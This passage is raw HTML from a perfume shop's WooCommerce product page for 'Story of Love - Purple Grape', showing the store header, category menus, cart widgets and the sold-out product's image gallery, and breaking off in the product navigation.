<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/product/story-of-love-purple-grape-2/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-8970" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8970 status-publish first outofstock product_cat-perfumes-deodorants product_tag-story-of-love has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-150x150.jpeg" data-thumb-alt="Story of Love - Purple Grape - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg"><img width="700" height="700" src="https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-700x700.jpeg" class="wp-post-image wp-post-image" alt="Story of Love - Purple Grape - Image 1" title="1dfd1460-05fe-4253-8d89-f8ef064e650a" data-caption="" data-src="https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg" data-large_image="https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg" data-large_image_width="1280" data-large_image_height="1280" decoding="async" fetchpriority="high" srcset="https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/05/1dfd1460-05fe-4253-8d89-f8ef064e650a.jpeg 1280w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6001" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#ff66c4;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Out of Stock!</span></span></span></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="wd-last-link">
Perfumes &amp; Deodorants				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Story of Love &#8211; Purple Grape				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://scentsbypearls.com/product/bad-boy-carolina-herrera/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/bad-boy-carolina-herrera/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Designer 002 - 100ml" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/05/fab6ae26-bd32-45a0-a1ba-40112883d296.jpeg 1280w" data-sizes="(max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/bad-boy-carolina-herrera/" class="wd-entities-title">
Designer 002 - 100ml					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>150.00</bdi></span>					</span></div></div></div>
<a href="https://scentsbypearls.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://scentsbypearls.com/product/mahasin-crystal-lattafa/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/mahasin-crystal-lattafa/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Mahasin Crystal Lattafa" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/07/3e9e63dd-0275-44f6-8db2-187cc2ca1a2e.jpeg 1280w" data-sizes="(max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/mahasin-crystal-lattafa/" class="wd-entities-title">
